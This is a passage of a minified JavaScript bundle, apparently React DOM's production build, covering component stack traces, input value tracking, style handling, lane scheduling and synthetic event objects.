`),a=r.length-1,o=i.length-1;1<=a&&0<=o&&r[a]!==i[o];)o--;for(;1<=a&&0<=o;a--,o--)if(r[a]!==i[o]){if(a!==1||o!==1)do if(a--,o--,0>o||r[a]!==i[o]){var c=`
`+r[a].replace(" at new "," at ");return e.displayName&&c.includes("<anonymous>")&&(c=c.replace("<anonymous>",e.displayName)),c}while(1<=a&&0<=o);break}}}finally{lr=!1,Error.prepareStackTrace=n}return(e=e?e.displayName||e.name:"")?Bn(e):""}function rm(e){switch(e.tag){case 5:return Bn(e.type);case 16:return Bn("Lazy");case 13:return Bn("Suspense");case 19:return Bn("SuspenseList");case 0:case 2:case 15:return e=sr(e.type,!1),e;case 11:return e=sr(e.type.render,!1),e;case 1:return e=sr(e.type,!0),e;default:return""}}function Tr(e){if(e==null)return null;if(typeof e=="function")return e.displayName||e.name||null;if(typeof e=="string")return e;switch(e){case sn:return"Fragment";case ln:return"Portal";case _r:return"Profiler";case Oi:return"StrictMode";case zr:return"Suspense";case Lr:return"SuspenseList"}if(typeof e=="object")switch(e.$$typeof){case cc:return(e.displayName||"Context")+".Consumer";case oc:return(e._context.displayName||"Context")+".Provider";case Ii:var t=e.render;return e=e.displayName,e||(e=t.displayName||t.name||"",e=e!==""?"ForwardRef("+e+")":"ForwardRef"),e;case Fi:return t=e.displayName||null,t!==null?t:Tr(e.type)||"Memo";case ct:t=e._payload,e=e._init;try{return Tr(e(t))}catch{}}return null}function im(e){var t=e.type;switch(e.tag){case 24:return"Cache";case 9:return(t.displayName||"Context")+".Consumer";case 10:return(t._context.displayName||"Context")+".Provider";case 18:return"DehydratedFragment";case 11:return e=t.render,e=e.displayName||e.name||"",t.displayName||(e!==""?"ForwardRef("+e+")":"ForwardRef");case 7:return"Fragment";case 5:return t;case 4:return"Portal";case 3:return"Root";case 6:return"Text";case 16:return Tr(t);case 8:return t===Oi?"StrictMode":"Mode";case 22:return"Offscreen";case 12:return"Profiler";case 21:return"Scope";case 13:return"Suspense";case 19:return"SuspenseList";case 25:return"TracingMarker";case 1:case 0:case 17:case 2:case 14:case 15:if(typeof t=="function")return t.displayName||t.name||null;if(typeof t=="string")return t}return null}function St(e){switch(typeof e){case"boolean":case"number":case"string":case"undefined":return e;case"object":return e;default:return""}}function dc(e){var t=e.type;return(e=e.nodeName)&&e.toLowerCase()==="input"&&(t==="checkbox"||t==="radio")}function am(e){var t=dc(e)?"checked":"value",n=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),s=""+e[t];if(!e.hasOwnProperty(t)&&typeof n<"u"&&typeof n.get=="function"&&typeof n.set=="function"){var r=n.get,i=n.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return r.call(this)},set:function(a){s=""+a,i.call(this,a)}}),Object.defineProperty(e,t,{enumerable:n.enumerable}),{getValue:function(){return s},setValue:function(a){s=""+a},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}function Tl(e){e._valueTracker||(e._valueTracker=am(e))}function mc(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var n=t.getValue(),s="";return e&&(s=dc(e)?e.checked?"true":"false":e.value),e=s,e!==n?(t.setValue(e),!0):!1}function as(e){if(e=e||(typeof document<"u"?document:void 0),typeof e>"u")return null;try{return e.activeElement||e.body}catch{return e.body}}function Rr(e,t){var n=t.checked;return q({},t,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:n??e._wrapperState.initialChecked})}function za(e,t){var n=t.defaultValue==null?"":t.defaultValue,s=t.checked!=null?t.checked:t.defaultChecked;n=St(t.value!=null?t.value:n),e._wrapperState={initialChecked:s,initialValue:n,controlled:t.type==="checkbox"||t.type==="radio"?t.checked!=null:t.value!=null}}function hc(e,t){t=t.checked,t!=null&&Ri(e,"checked",t,!1)}function Or(e,t){hc(e,t);var n=St(t.value),s=t.type;if(n!=null)s==="number"?(n===0&&e.value===""||e.value!=n)&&(e.value=""+n):e.value!==""+n&&(e.value=""+n);else if(s==="submit"||s==="reset"){e.removeAttribute("value");return}t.hasOwnProperty("value")?Ir(e,t.type,n):t.hasOwnProperty("defaultValue")&&Ir(e,t.type,St(t.defaultValue)),t.checked==null&&t.defaultChecked!=null&&(e.defaultChecked=!!t.defaultChecked)}function La(e,t,n){if(t.hasOwnProperty("value")||t.hasOwnProperty("defaultValue")){var s=t.type;if(!(s!=="submit"&&s!=="reset"||t.value!==void 0&&t.value!==null))return;t=""+e._wrapperState.initialValue,n||t===e.value||(e.value=t),e.defaultValue=t}n=e.name,n!==""&&(e.name=""),e.defaultChecked=!!e._wrapperState.initialChecked,n!==""&&(e.name=n)}function Ir(e,t,n){(t!=="number"||as(e.ownerDocument)!==e)&&(n==null?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+n&&(e.defaultValue=""+n))}var Hn=Array.isArray;function fn(e,t,n,s){if(e=e.options,t){t={};for(var r=0;r<n.length;r++)t["$"+n[r]]=!0;for(n=0;n<e.length;n++)r=t.hasOwnProperty("$"+e[n].value),e[n].selected!==r&&(e[n].selected=r),r&&s&&(e[n].defaultSelected=!0)}else{for(n=""+St(n),t=null,r=0;r<e.length;r++){if(e[r].value===n){e[r].selected=!0,s&&(e[r].defaultSelected=!0);return}t!==null||e[r].disabled||(t=e[r])}t!==null&&(t.selected=!0)}}function Fr(e,t){if(t.dangerouslySetInnerHTML!=null)throw Error(w(91));return q({},t,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function Ta(e,t){var n=t.value;if(n==null){if(n=t.children,t=t.defaultValue,n!=null){if(t!=null)throw Error(w(92));if(Hn(n)){if(1<n.length)throw Error(w(93));n=n[0]}t=n}t==null&&(t=""),n=t}e._wrapperState={initialValue:St(n)}}function pc(e,t){var n=St(t.value),s=St(t.defaultValue);n!=null&&(n=""+n,n!==e.value&&(e.value=n),t.defaultValue==null&&e.defaultValue!==n&&(e.defaultValue=n)),s!=null&&(e.defaultValue=""+s)}function Ra(e){var t=e.textContent;t===e._wrapperState.initialValue&&t!==""&&t!==null&&(e.value=t)}function xc(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function $r(e,t){return e==null||e==="http://www.w3.org/1999/xhtml"?xc(t):e==="http://www.w3.org/2000/svg"&&t==="foreignObject"?"http://www.w3.org/1999/xhtml":e}var Rl,fc=function(e){return typeof MSApp<"u"&&MSApp.execUnsafeLocalFunction?function(t,n,s,r){MSApp.execUnsafeLocalFunction(function(){return e(t,n,s,r)})}:e}(function(e,t){if(e.namespaceURI!=="http://www.w3.org/2000/svg"||"innerHTML"in e)e.innerHTML=t;else{for(Rl=Rl||document.createElement("div"),Rl.innerHTML="<svg>"+t.valueOf().toString()+"</svg>",t=Rl.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;t.firstChild;)e.appendChild(t.firstChild)}});function ll(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&n.nodeType===3){n.nodeValue=t;return}}e.textContent=t}var qn={animationIterationCount:!0,aspectRatio:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},om=["Webkit","ms","Moz","O"];Object.keys(qn).forEach(function(e){om.forEach(function(t){t=t+e.charAt(0).toUpperCase()+e.substring(1),qn[t]=qn[e]})});function vc(e,t,n){return t==null||typeof t=="boolean"||t===""?"":n||typeof t!="number"||t===0||qn.hasOwnProperty(e)&&qn[e]?(""+t).trim():t+"px"}function gc(e,t){e=e.style;for(var n in t)if(t.hasOwnProperty(n)){var s=n.indexOf("--")===0,r=vc(n,t[n],s);n==="float"&&(n="cssFloat"),s?e.setProperty(n,r):e[n]=r}}var cm=q({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function Dr(e,t){if(t){if(cm[e]&&(t.children!=null||t.dangerouslySetInnerHTML!=null))throw Error(w(137,e));if(t.dangerouslySetInnerHTML!=null){if(t.children!=null)throw Error(w(60));if(typeof t.dangerouslySetInnerHTML!="object"||!("__html"in t.dangerouslySetInnerHTML))throw Error(w(61))}if(t.style!=null&&typeof t.style!="object")throw Error(w(62))}}function Ur(e,t){if(e.indexOf("-")===-1)return typeof t.is=="string";switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}var Ar=null;function $i(e){return e=e.target||e.srcElement||window,e.correspondingUseElement&&(e=e.correspondingUseElement),e.nodeType===3?e.parentNode:e}var Vr=null,vn=null,gn=null;function Oa(e){if(e=El(e)){if(typeof Vr!="function")throw Error(w(280));var t=e.stateNode;t&&(t=Vs(t),Vr(e.stateNode,e.type,t))}}function yc(e){vn?gn?gn.push(e):gn=[e]:vn=e}function jc(){if(vn){var e=vn,t=gn;if(gn=vn=null,Oa(e),t)for(e=0;e<t.length;e++)Oa(t[e])}}function Nc(e,t){return e(t)}function wc(){}var rr=!1;function bc(e,t,n){if(rr)return e(t,n);rr=!0;try{return Nc(e,t,n)}finally{rr=!1,(vn!==null||gn!==null)&&(wc(),jc())}}function sl(e,t){var n=e.stateNode;if(n===null)return null;var s=Vs(n);if(s===null)return null;n=s[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(s=!s.disabled)||(e=e.type,s=!(e==="button"||e==="input"||e==="select"||e==="textarea")),e=!s;break e;default:e=!1}if(e)return null;if(n&&typeof n!="function")throw Error(w(231,t,typeof n));return n}var Br=!1;if(nt)try{var In={};Object.defineProperty(In,"passive",{get:function(){Br=!0}}),window.addEventListener("test",In,In),window.removeEventListener("test",In,In)}catch{Br=!1}function um(e,t,n,s,r,i,a,o,c){var u=Array.prototype.slice.call(arguments,3);try{t.apply(n,u)}catch(h){this.onError(h)}}var Kn=!1,os=null,cs=!1,Hr=null,dm={onError:function(e){Kn=!0,os=e}};function mm(e,t,n,s,r,i,a,o,c){Kn=!1,os=null,um.apply(dm,arguments)}function hm(e,t,n,s,r,i,a,o,c){if(mm.apply(this,arguments),Kn){if(Kn){var u=os;Kn=!1,os=null}else throw Error(w(198));cs||(cs=!0,Hr=u)}}function Gt(e){var t=e,n=e;if(e.alternate)for(;t.return;)t=t.return;else{e=t;do t=e,t.flags&4098&&(n=t.return),e=t.return;while(e)}return t.tag===3?n:null}function kc(e){if(e.tag===13){var t=e.memoizedState;if(t===null&&(e=e.alternate,e!==null&&(t=e.memoizedState)),t!==null)return t.dehydrated}return null}function Ia(e){if(Gt(e)!==e)throw Error(w(188))}function pm(e){var t=e.alternate;if(!t){if(t=Gt(e),t===null)throw Error(w(188));return t!==e?null:e}for(var n=e,s=t;;){var r=n.return;if(r===null)break;var i=r.alternate;if(i===null){if(s=r.return,s!==null){n=s;continue}break}if(r.child===i.child){for(i=r.child;i;){if(i===n)return Ia(r),e;if(i===s)return Ia(r),t;i=i.sibling}throw Error(w(188))}if(n.return!==s.return)n=r,s=i;else{for(var a=!1,o=r.child;o;){if(o===n){a=!0,n=r,s=i;break}if(o===s){a=!0,s=r,n=i;break}o=o.sibling}if(!a){for(o=i.child;o;){if(o===n){a=!0,n=i,s=r;break}if(o===s){a=!0,s=i,n=r;break}o=o.sibling}if(!a)throw Error(w(189))}}if(n.alternate!==s)throw Error(w(190))}if(n.tag!==3)throw Error(w(188));return n.stateNode.current===n?e:t}function Sc(e){return e=pm(e),e!==null?Cc(e):null}function Cc(e){if(e.tag===5||e.tag===6)return e;for(e=e.child;e!==null;){var t=Cc(e);if(t!==null)return t;e=e.sibling}return null}var Ec=Ce.unstable_scheduleCallback,Fa=Ce.unstable_cancelCallback,xm=Ce.unstable_shouldYield,fm=Ce.unstable_requestPaint,G=Ce.unstable_now,vm=Ce.unstable_getCurrentPriorityLevel,Di=Ce.unstable_ImmediatePriority,Pc=Ce.unstable_UserBlockingPriority,us=Ce.unstable_NormalPriority,gm=Ce.unstable_LowPriority,Mc=Ce.unstable_IdlePriority,$s=null,Qe=null;function ym(e){if(Qe&&typeof Qe.onCommitFiberRoot=="function")try{Qe.onCommitFiberRoot($s,e,void 0,(e.current.flags&128)===128)}catch{}}var Ue=Math.clz32?Math.clz32:wm,jm=Math.log,Nm=Math.LN2;function wm(e){return e>>>=0,e===0?32:31-(jm(e)/Nm|0)|0}var Ol=64,Il=4194304;function Wn(e){switch(e&-e){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return e&4194240;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return e&130023424;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 1073741824;default:return e}}function ds(e,t){var n=e.pendingLanes;if(n===0)return 0;var s=0,r=e.suspendedLanes,i=e.pingedLanes,a=n&268435455;if(a!==0){var o=a&~r;o!==0?s=Wn(o):(i&=a,i!==0&&(s=Wn(i)))}else a=n&~r,a!==0?s=Wn(a):i!==0&&(s=Wn(i));if(s===0)return 0;if(t!==0&&t!==s&&!(t&r)&&(r=s&-s,i=t&-t,r>=i||r===16&&(i&4194240)!==0))return t;if(s&4&&(s|=n&16),t=e.entangledLanes,t!==0)for(e=e.entanglements,t&=s;0<t;)n=31-Ue(t),r=1<<n,s|=e[n],t&=~r;return s}function bm(e,t){switch(e){case 1:case 2:case 4:return t+250;case 8:case 16:case 32:case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return t+5e3;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return-1;case 134217728:case 268435456:case 536870912:case 1073741824:return-1;default:return-1}}function km(e,t){for(var n=e.suspendedLanes,s=e.pingedLanes,r=e.expirationTimes,i=e.pendingLanes;0<i;){var a=31-Ue(i),o=1<<a,c=r[a];c===-1?(!(o&n)||o&s)&&(r[a]=bm(o,t)):c<=t&&(e.expiredLanes|=o),i&=~o}}function Wr(e){return e=e.pendingLanes&-1073741825,e!==0?e:e&1073741824?1073741824:0}function _c(){var e=Ol;return Ol<<=1,!(Ol&4194240)&&(Ol=64),e}function ir(e){for(var t=[],n=0;31>n;n++)t.push(e);return t}function Sl(e,t,n){e.pendingLanes|=t,t!==536870912&&(e.suspendedLanes=0,e.pingedLanes=0),e=e.eventTimes,t=31-Ue(t),e[t]=n}function Sm(e,t){var n=e.pendingLanes&~t;e.pendingLanes=t,e.suspendedLanes=0,e.pingedLanes=0,e.expiredLanes&=t,e.mutableReadLanes&=t,e.entangledLanes&=t,t=e.entanglements;var s=e.eventTimes;for(e=e.expirationTimes;0<n;){var r=31-Ue(n),i=1<<r;t[r]=0,s[r]=-1,e[r]=-1,n&=~i}}function Ui(e,t){var n=e.entangledLanes|=t;for(e=e.entanglements;n;){var s=31-Ue(n),r=1<<s;r&t|e[s]&t&&(e[s]|=t),n&=~r}}var D=0;function zc(e){return e&=-e,1<e?4<e?e&268435455?16:536870912:4:1}var Lc,Ai,Tc,Rc,Oc,Qr=!1,Fl=[],ft=null,vt=null,gt=null,rl=new Map,il=new Map,dt=[],Cm="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset submit".split(" ");function $a(e,t){switch(e){case"focusin":case"focusout":ft=null;break;case"dragenter":case"dragleave":vt=null;break;case"mouseover":case"mouseout":gt=null;break;case"pointerover":case"pointerout":rl.delete(t.pointerId);break;case"gotpointercapture":case"lostpointercapture":il.delete(t.pointerId)}}function Fn(e,t,n,s,r,i){return e===null||e.nativeEvent!==i?(e={blockedOn:t,domEventName:n,eventSystemFlags:s,nativeEvent:i,targetContainers:[r]},t!==null&&(t=El(t),t!==null&&Ai(t)),e):(e.eventSystemFlags|=s,t=e.targetContainers,r!==null&&t.indexOf(r)===-1&&t.push(r),e)}function Em(e,t,n,s,r){switch(t){case"focusin":return ft=Fn(ft,e,t,n,s,r),!0;case"dragenter":return vt=Fn(vt,e,t,n,s,r),!0;case"mouseover":return gt=Fn(gt,e,t,n,s,r),!0;case"pointerover":var i=r.pointerId;return rl.set(i,Fn(rl.get(i)||null,e,t,n,s,r)),!0;case"gotpointercapture":return i=r.pointerId,il.set(i,Fn(il.get(i)||null,e,t,n,s,r)),!0}return!1}function Ic(e){var t=Ft(e.target);if(t!==null){var n=Gt(t);if(n!==null){if(t=n.tag,t===13){if(t=kc(n),t!==null){e.blockedOn=t,Oc(e.priority,function(){Tc(n)});return}}else if(t===3&&n.stateNode.current.memoizedState.isDehydrated){e.blockedOn=n.tag===3?n.stateNode.containerInfo:null;return}}}e.blockedOn=null}function Xl(e){if(e.blockedOn!==null)return!1;for(var t=e.targetContainers;0<t.length;){var n=qr(e.domEventName,e.eventSystemFlags,t[0],e.nativeEvent);if(n===null){n=e.nativeEvent;var s=new n.constructor(n.type,n);Ar=s,n.target.dispatchEvent(s),Ar=null}else return t=El(n),t!==null&&Ai(t),e.blockedOn=n,!1;t.shift()}return!0}function Da(e,t,n){Xl(e)&&n.delete(t)}function Pm(){Qr=!1,ft!==null&&Xl(ft)&&(ft=null),vt!==null&&Xl(vt)&&(vt=null),gt!==null&&Xl(gt)&&(gt=null),rl.forEach(Da),il.forEach(Da)}function $n(e,t){e.blockedOn===t&&(e.blockedOn=null,Qr||(Qr=!0,Ce.unstable_scheduleCallback(Ce.unstable_NormalPriority,Pm)))}function al(e){function t(r){return $n(r,e)}if(0<Fl.length){$n(Fl[0],e);for(var n=1;n<Fl.length;n++){var s=Fl[n];s.blockedOn===e&&(s.blockedOn=null)}}for(ft!==null&&$n(ft,e),vt!==null&&$n(vt,e),gt!==null&&$n(gt,e),rl.forEach(t),il.forEach(t),n=0;n<dt.length;n++)s=dt[n],s.blockedOn===e&&(s.blockedOn=null);for(;0<dt.length&&(n=dt[0],n.blockedOn===null);)Ic(n),n.blockedOn===null&&dt.shift()}var yn=it.ReactCurrentBatchConfig,ms=!0;function Mm(e,t,n,s){var r=D,i=yn.transition;yn.transition=null;try{D=1,Vi(e,t,n,s)}finally{D=r,yn.transition=i}}function _m(e,t,n,s){var r=D,i=yn.transition;yn.transition=null;try{D=4,Vi(e,t,n,s)}finally{D=r,yn.transition=i}}function Vi(e,t,n,s){if(ms){var r=qr(e,t,n,s);if(r===null)fr(e,t,s,hs,n),$a(e,s);else if(Em(r,e,t,n,s))s.stopPropagation();else if($a(e,s),t&4&&-1<Cm.indexOf(e)){for(;r!==null;){var i=El(r);if(i!==null&&Lc(i),i=qr(e,t,n,s),i===null&&fr(e,t,s,hs,n),i===r)break;r=i}r!==null&&s.stopPropagation()}else fr(e,t,s,null,n)}}var hs=null;function qr(e,t,n,s){if(hs=null,e=$i(s),e=Ft(e),e!==null)if(t=Gt(e),t===null)e=null;else if(n=t.tag,n===13){if(e=kc(t),e!==null)return e;e=null}else if(n===3){if(t.stateNode.current.memoizedState.isDehydrated)return t.tag===3?t.stateNode.containerInfo:null;e=null}else t!==e&&(e=null);return hs=e,null}function Fc(e){switch(e){case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return 1;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"toggle":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return 4;case"message":switch(vm()){case Di:return 1;case Pc:return 4;case us:case gm:return 16;case Mc:return 536870912;default:return 16}default:return 16}}var ht=null,Bi=null,Yl=null;function $c(){if(Yl)return Yl;var e,t=Bi,n=t.length,s,r="value"in ht?ht.value:ht.textContent,i=r.length;for(e=0;e<n&&t[e]===r[e];e++);var a=n-e;for(s=1;s<=a&&t[n-s]===r[i-s];s++);return Yl=r.slice(e,1<s?1-s:void 0)}function Zl(e){var t=e.keyCode;return"charCode"in e?(e=e.charCode,e===0&&t===13&&(e=13)):e=t,e===10&&(e=13),32<=e||e===13?e:0}function $l(){return!0}function Ua(){return!1}function Pe(e){function t(n,s,r,i,a){this._reactName=n,this._targetInst=r,this.type=s,this.nativeEvent=i,this.target=a,this.currentTarget=null;for(var o in e)e.hasOwnProperty(o)&&(n=e[o],this[o]=n?n(i):i[o]);return this.isDefaultPrevented=(i.defaultPrevented!=null?i.defaultPrevented:i.returnValue===!1)?$l:Ua,this.isPropagationStopped=Ua,this}return q(t.prototype,{preventDefault:function(){this.defaultPrevented=!0;var n=this.nativeEvent;n&&(n.preventDefault?n.preventDefault():typeof n.returnValue!="unknown"&&(n.returnValue=!1),this.isDefaultPrevented=$l)},stopPropagation:function(){var n=this.nativeEvent;n&&(n.stopPropagation?n.stopPropagation():typeof n.cancelBubble!="unknown"&&(n.cancelBubble=!0),this.isPropagationStopped=$l)},persist:function(){},isPersistent:$l}),t}var _n={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},Hi=Pe(_n),Cl=q({},_n,{view:0,detail:0}),zm=Pe(Cl),ar,or,Dn,Ds=q({},Cl,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:Wi,button:0,buttons:0,relatedTarget:function(e){return e.relatedTarget===void 0?e.fromElement===e.srcElement?e.toElement:e.fromElement:e.relatedTarget},movementX:function(e){return"movementX"in e?e.movementX:(e!==Dn&&(Dn&&e.type==="mousemove"?(ar=e.screenX-Dn.screenX,or=e.screenY-Dn.screenY):or=ar=0,Dn=e),ar)},movementY:function(e){return"movementY"in e?e.movementY:or}}),Aa=Pe(Ds),Lm=q({},Ds,{dataTransfer:0}),Tm=Pe(Lm),Rm=q({},Cl,{relatedTarget:0}),cr=Pe(Rm),Om=q({},_n,{animationName:0,elapsedTime:0,pseudoElement:0}),Im=Pe(Om),Fm=q({},_n,{clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),$m=Pe(Fm),Dm=q({},_n,{data:0}),Va=Pe(Dm),Um={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},Am={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},Vm={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function Bm(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):(e=Vm[e])?!!t[e]:!1}function Wi(){return Bm}var Hm=q({},Cl,{key:function(e){if(e.key){var t=Um[e.key]||e.key;if(t!=="Unidentified")return t}return e.type==="keypress"?(e=Zl(e),e===13?"Enter":String.fromCharCode(e)):e.type==="keydown"||e.type==="keyup"?Am[e.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:Wi,charCode:function(e){return e.type==="keypress"?Zl(e):0},keyCode:function(e){return e.type==="keydown"||e.type==="keyup"?e.keyCode:0},which:function(e){return e.type==="keypress"?Zl(e):e.type==="keydown"||e.type==="keyup"?e.keyCode:0}}),Wm=Pe(Hm),Qm=q({},Ds,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0}),Ba=Pe(Qm),qm=q({},Cl,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:Wi}),Km=Pe(qm),Gm=q({},_n,{propertyName:0,elapsedTime:0,pseudoElement:0}),Xm=Pe(Gm),Ym=q({},Ds,{deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:0,deltaMode:0}),Zm=Pe(Ym),Jm=[9,13,27,32],Qi=nt&&"CompositionEvent"in window,Gn=null;nt&&"documentMode"in document&&(Gn=document.documentMode);var e0=nt&&"TextEvent"in window&&!Gn,Dc=nt&&(!Qi||Gn&&8<Gn&&11>=Gn),Ha=" ",Wa=!1;function Uc(e,t){switch(e){case"keyup":return Jm.indexOf(t.keyCode)!==-1;case"keydown":return t.keyCode!==229;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function Ac(e){return e=e.detail,typeof e=="object"&&"data"in e?e.data:null}var rn=!1;function t0(e,t){switch(e){case"compositionend":return Ac(t);case"keypress":return t.which!==32?null:(Wa=!0,Ha);case"textInput":return e=t.data,e===Ha&&Wa?null:e;default:return null}}function n0(e,t){if(rn)return e==="compositionend"||!Qi&&Uc(e,t)?(e=$c(),Yl=Bi=ht=null,rn=!1,e):null;switch(e){case"paste":return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return Dc&&t.locale!=="ko"?null:t.data;default:return null}}var l0={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function Qa(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t==="input"?!!l0[e.type]:t==="textarea"}function Vc(e,t,n,s){yc(s),t=ps(t,"onChange"),0<t.length&&(n=new Hi("onChange","change",null,n,s),e.push({event:n,listeners:t}))}var Xn=null,ol=null;function s0(e){Jc(e,0)}function Us(e){var t=cn(e);if(mc(t))return e}function r0(e,t){if(e==="change")return t}var Bc=!1;if(nt){var ur;if(nt){var dr="oninput"in document;if(!dr){var qa=document.createElement("div");qa.setAttribute("oninput","return;"),dr=typeof qa.oninput=="function"}ur=dr}else ur=!1;Bc=ur&&(!document.documentMode||9<document.documentMode)}function Ka(){Xn&&(Xn.detachEvent("onpropertychange",Hc),ol=Xn=null)}function Hc(e){if(e.propertyName==="value"&&Us(ol)){var t=[];Vc(t,ol,e,$i(e)),bc(s0,t)}}function i0(e,t,n){e==="focusin"?(Ka(),Xn=t,ol=n,Xn.attachEvent("onpropertychange",Hc)):e==="focusout"&&Ka()}function a0(e){if(e==="selectionchange"||e==="keyup"||e==="keydown")return Us(ol)}function o0(e,t){if(e==="click")return Us(t)}function c0(e,t){if(e==="input"||e==="change")return Us(t)}function u0(e,t){return e===t&&(e!==0||1/e===1/t)||e!==e&&t!==t}var Ve=typeof Object.is=="function"?Object.is:u0;function cl(e,t){if(Ve(e,t))return!0;if(typeof e!="object"||e===null||typeof t!="object"||t===null)return!1;var n=Object.keys(e),s=Object.keys(t);if(n.length!==s.length)return!1;for(s=0;s<n.length;s++){var r=n[s];if(!Mr.call(t,r)||!Ve(e[r],t[r]))return!1}return!0}function Ga(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function Xa(e,t){var n=Ga(e);e=0;for(var s;n;){if(n.nodeType===3){if(s=e+n.textContent.length,e<=t&&s>=t)return{node:n,offset:t-e};e=s}e:{for(;n;){if(n.nextSibling){n=n.nextSibling;break e}n=n.parentNode}n=void 0}n=Ga(n)}}function Wc(e,t){return e&&t?e===t?!0:e&&e.nodeType===3?!1:t&&t.nodeType===3?Wc(e,t.parentNode):"contains"in e?e.contains(t):e.compareDocumentPosition?!!(e.compareDocumentPosition(t)&16):!1:!1}function Qc(){for(var e=window,t=as();t instanceof e.HTMLIFrameElement;){try{var n=typeof 